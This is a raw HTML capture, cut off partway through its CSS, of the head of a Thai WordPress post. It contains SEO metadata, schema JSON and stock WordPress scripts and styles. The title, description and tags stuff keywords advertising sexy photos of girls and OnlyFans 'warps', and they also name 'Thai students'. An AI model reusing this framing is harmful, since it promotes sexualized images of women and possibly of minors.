

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--z3cjakb0c6i.com/%E0%B8%99%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%81%E0%B9%89%E0%B8%A1%E0%B9%81%E0%B8%AB%E0%B8%A1%E0%B9%88%E0%B8%A1-%E0%B9%80%E0%B8%AB%E0%B9%87%E0%B8%99%E0%B8%99%E0%B9%88%E0%B8%B2%E0%B8%A3%E0%B8%B1/
body_size: 27875
content:
<!doctype html>
<html lang="th" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>สาวสวยๆ รูปสาวสวย ดาวทวิต onlyfans sexy นักเรียนไทย ญี่ปุ่น วาร์ปสาวๆ</title>
<meta name="description" content="สาวสวยๆ รูปผู้หญิงแซ่บๆ ภาพคนสวยน่ารัก รูปภาพผู้หญิงสวยๆน่ารักๆ วาร์ป tiktok เด็ดๆ วาร์ปสาวสวย สาวๆน่ารัก สาวสวย ไทย สาวเซ็กซี่ สาวน่ารัก สาวเซ็กซี่"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://xn--z3cjakb0c6i.com/%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%a1%e0%b9%81%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%a1-%e0%b9%80%e0%b8%ab%e0%b9%87%e0%b8%99%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1/" />
<meta property="og:locale" content="th_TH" />
<meta property="og:type" content="article" />
<meta property="og:title" content="สาวสวยๆ รูปสาวสวย ดาวทวิต onlyfans sexy นักเรียนไทย ญี่ปุ่น วาร์ปสาวๆ" />
<meta property="og:description" content="สาวสวยๆ รูปผู้หญิงแซ่บๆ ภาพคนสวยน่ารัก รูปภาพผู้หญิงสวยๆน่ารักๆ วาร์ป tiktok เด็ดๆ วาร์ปสาวสวย สาวๆน่ารัก สาวสวย ไทย สาวเซ็กซี่ สาวน่ารัก สาวเซ็กซี่" />
<meta property="og:url" content="https://xn--z3cjakb0c6i.com/%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%a1%e0%b9%81%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%a1-%e0%b9%80%e0%b8%ab%e0%b9%87%e0%b8%99%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1/" />
<meta property="og:site_name" content="สาวสวยๆ รูปสาวสวย ดาวทวิต onlyfans sexy นักเรียนไทย ญี่ปุ่น วาร์ปสาวๆ" />
<meta property="article:tag" content="สาวน่ารัก" />
<meta property="article:tag" content="สาวไทยน่ารัก" />
<meta property="article:section" content="รูปสาวสวย" />
<meta property="og:image" content="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/2-179789023_1832305023616917_4475719826401524861_n-1000x1249-1.jpg" />
<meta property="og:image:secure_url" content="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/2-179789023_1832305023616917_4475719826401524861_n-1000x1249-1.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1249" />
<meta property="og:image:alt" content="น้องแก้มแหม่ม เห็นน่ารักๆแบบนี้น้องเขาก็มีมุมแจ่มๆให้หนุ่มๆให้ดูกันอยู่นะ" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-07-04T10:49:24+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="สาวสวยๆ รูปสาวสวย ดาวทวิต onlyfans sexy นักเรียนไทย ญี่ปุ่น วาร์ปสาวๆ" />
<meta name="twitter:description" content="สาวสวยๆ รูปผู้หญิงแซ่บๆ ภาพคนสวยน่ารัก รูปภาพผู้หญิงสวยๆน่ารักๆ วาร์ป tiktok เด็ดๆ วาร์ปสาวสวย สาวๆน่ารัก สาวสวย ไทย สาวเซ็กซี่ สาวน่ารัก สาวเซ็กซี่" />
<meta name="twitter:image" content="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/2-179789023_1832305023616917_4475719826401524861_n-1000x1249-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://xn--z3cjakb0c6i.com/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://xn--z3cjakb0c6i.com/#logo","url":"http://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/cropped-LOGO\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22_0-768x261-1.png","contentUrl":"http://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/cropped-LOGO\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22_0-768x261-1.png","caption":"admin","inLanguage":"th","width":"768","height":"261"},"image":{"@type":"ImageObject","@id":"https://xn--z3cjakb0c6i.com/#logo","url":"http://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/cropped-LOGO\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22_0-768x261-1.png","contentUrl":"http://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/cropped-LOGO\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22_0-768x261-1.png","caption":"admin","inLanguage":"th","width":"768","height":"261"}},{"@type":"WebSite","@id":"https://xn--z3cjakb0c6i.com/#website","url":"https://xn--z3cjakb0c6i.com","name":"admin","publisher":{"@id":"https://xn--z3cjakb0c6i.com/#person"},"inLanguage":"th"},{"@type":"ImageObject","@id":"https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/2-179789023_1832305023616917_4475719826401524861_n-1000x1249-1.jpg","url":"https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/2-179789023_1832305023616917_4475719826401524861_n-1000x1249-1.jpg","width":"1000","height":"1249","inLanguage":"th"},{"@type":"WebPage","@id":"https://xn--z3cjakb0c6i.com/%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%a1%e0%b9%81%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%a1-%e0%b9%80%e0%b8%ab%e0%b9%87%e0%b8%99%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1/#webpage","url":"https://xn--z3cjakb0c6i.com/%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%a1%e0%b9%81%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%a1-%e0%b9%80%e0%b8%ab%e0%b9%87%e0%b8%99%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1/","name":"\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22\u0e46 \u0e23\u0e39\u0e1b\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22 \u0e14\u0e32\u0e27\u0e17\u0e27\u0e34\u0e15 onlyfans sexy \u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19\u0e44\u0e17\u0e22 \u0e0d\u0e35\u0e48\u0e1b\u0e38\u0e48\u0e19 \u0e27\u0e32\u0e23\u0e4c\u0e1b\u0e2a\u0e32\u0e27\u0e46","datePublished":"2021-07-04T10:49:24+07:00","dateModified":"2021-07-04T10:49:24+07:00","isPartOf":{"@id":"https://xn--z3cjakb0c6i.com/#website"},"primaryImageOfPage":{"@id":"https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/2-179789023_1832305023616917_4475719826401524861_n-1000x1249-1.jpg"},"inLanguage":"th"},{"@type":"Person","@id":"https://xn--z3cjakb0c6i.com/author/admin/","name":"admin","url":"https://xn--z3cjakb0c6i.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/c609b9c67295a9b9e3a4992031439d91?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/c609b9c67295a9b9e3a4992031439d91?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"th"},"sameAs":["https://xn--z3cjakb0c6i.com"]},{"@type":"BlogPosting","headline":"\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22\u0e46 \u0e23\u0e39\u0e1b\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22 \u0e14\u0e32\u0e27\u0e17\u0e27\u0e34\u0e15 onlyfans sexy \u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19\u0e44\u0e17\u0e22 \u0e0d\u0e35\u0e48\u0e1b\u0e38\u0e48\u0e19 \u0e27\u0e32\u0e23\u0e4c\u0e1b\u0e2a\u0e32\u0e27\u0e46","datePublished":"2021-07-04T10:49:24+07:00","dateModified":"2021-07-04T10:49:24+07:00","articleSection":"\u0e23\u0e39\u0e1b\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22, \u0e2a\u0e32\u0e27\u0e46\u0e19\u0e48\u0e32\u0e23\u0e31\u0e01, \u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22 \u0e44\u0e17\u0e22","author":{"@id":"https://xn--z3cjakb0c6i.com/author/admin/","name":"admin"},"publisher":{"@id":"https://xn--z3cjakb0c6i.com/#person"},"description":"\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22\u0e46 \u0e23\u0e39\u0e1b\u0e1c\u0e39\u0e49\u0e2b\u0e0d\u0e34\u0e07\u0e41\u0e0b\u0e48\u0e1a\u0e46 \u0e20\u0e32\u0e1e\u0e04\u0e19\u0e2a\u0e27\u0e22\u0e19\u0e48\u0e32\u0e23\u0e31\u0e01 \u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e\u0e1c\u0e39\u0e49\u0e2b\u0e0d\u0e34\u0e07\u0e2a\u0e27\u0e22\u0e46\u0e19\u0e48\u0e32\u0e23\u0e31\u0e01\u0e46 \u0e27\u0e32\u0e23\u0e4c\u0e1b tiktok \u0e40\u0e14\u0e47\u0e14\u0e46 \u0e27\u0e32\u0e23\u0e4c\u0e1b\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22 \u0e2a\u0e32\u0e27\u0e46\u0e19\u0e48\u0e32\u0e23\u0e31\u0e01 \u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22 \u0e44\u0e17\u0e22 \u0e2a\u0e32\u0e27\u0e40\u0e0b\u0e47\u0e01\u0e0b\u0e35\u0e48 \u0e2a\u0e32\u0e27\u0e19\u0e48\u0e32\u0e23\u0e31\u0e01 \u0e2a\u0e32\u0e27\u0e40\u0e0b\u0e47\u0e01\u0e0b\u0e35\u0e48","name":"\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22\u0e46 \u0e23\u0e39\u0e1b\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22 \u0e14\u0e32\u0e27\u0e17\u0e27\u0e34\u0e15 onlyfans sexy \u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19\u0e44\u0e17\u0e22 \u0e0d\u0e35\u0e48\u0e1b\u0e38\u0e48\u0e19 \u0e27\u0e32\u0e23\u0e4c\u0e1b\u0e2a\u0e32\u0e27\u0e46","@id":"https://xn--z3cjakb0c6i.com/%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%a1%e0%b9%81%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%a1-%e0%b9%80%e0%b8%ab%e0%b9%87%e0%b8%99%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1/#richSnippet","isPartOf":{"@id":"https://xn--z3cjakb0c6i.com/%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%a1%e0%b9%81%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%a1-%e0%b9%80%e0%b8%ab%e0%b9%87%e0%b8%99%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1/#webpage"},"image":{"@id":"https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/2-179789023_1832305023616917_4475719826401524861_n-1000x1249-1.jpg"},"inLanguage":"th","mainEntityOfPage":{"@id":"https://xn--z3cjakb0c6i.com/%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%a1%e0%b9%81%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%a1-%e0%b9%80%e0%b8%ab%e0%b9%87%e0%b8%99%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="สาวสวยๆ รูปสาวสวย ดาวทวิต onlyfans sexy นักเรียนไทย ญี่ปุ่น วาร์ปสาวๆ &raquo; ฟีด" href="https://xn--z3cjakb0c6i.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="สาวสวยๆ รูปสาวสวย ดาวทวิต onlyfans sexy นักเรียนไทย ญี่ปุ่น วาร์ปสาวๆ &raquo; ฟีดความเห็น" href="https://xn--z3cjakb0c6i.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="สาวสวยๆ รูปสาวสวย ดาวทวิต onlyfans sexy นักเรียนไทย ญี่ปุ่น วาร์ปสาวๆ &raquo; น้องแก้มแหม่ม เห็นน่ารักๆแบบนี้น้องเขาก็มีมุมแจ่มๆให้หนุ่มๆให้ดูกันอยู่นะ ฟีดความเห็น" href="https://xn--z3cjakb0c6i.com/%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%a1%e0%b9%81%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%a1-%e0%b9%80%e0%b8%ab%e0%b9%87%e0%b8%99%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xn--z3cjakb0c6i.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='thirteen-blog-fonts-css' href='https://xn--z3cjakb0c6i.com/wp-content/fonts/bc0505491123157fe4a04310a688993f.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xn--z3cjakb0c6i.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='hashbar-block-style-css-css' href='https://xn--z3cjakb0c6i.com/wp-content/plugins/hashbar-wp-notification-bar/blocks/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #2f3633;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #2c7dfa;--wp--preset--color--green: #07d79c;--wp--preset--color--orange: #ff8737;--wp--preset--color--grey: #82868b;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) 